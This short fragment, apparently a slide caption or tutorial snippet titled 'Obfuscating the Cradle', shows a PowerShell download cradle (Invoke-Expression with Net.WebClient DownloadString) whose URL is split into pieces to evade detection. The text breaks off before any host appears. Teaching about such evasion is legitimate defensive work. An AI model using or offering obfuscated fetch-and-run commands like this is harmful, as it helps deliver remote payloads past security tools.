 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps...